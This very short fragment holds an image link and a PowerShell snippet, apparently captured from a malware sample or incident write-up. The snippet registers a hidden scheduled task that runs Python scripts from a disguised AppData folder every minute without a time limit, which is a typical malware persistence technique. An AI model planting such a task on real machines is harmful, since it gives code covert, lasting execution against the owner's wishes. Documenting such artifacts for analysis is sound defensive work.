 $a = New-ScheduledTaskAction -WorkingDirectory 'C:\Users\<REDACTED>\AppData\Local\ConnectedDevicesPlatform\get-pip' -Execute 'py.py' -Argument 'pipop.py';
$t = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 1);
$s = New-ScheduledTaskSettingsSet -ExecutionTimeLimit '00:00:00' -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries;
Register-ScheduledTask -TaskName 'dsdsds' -Action $a -Trigger $t -Settings $s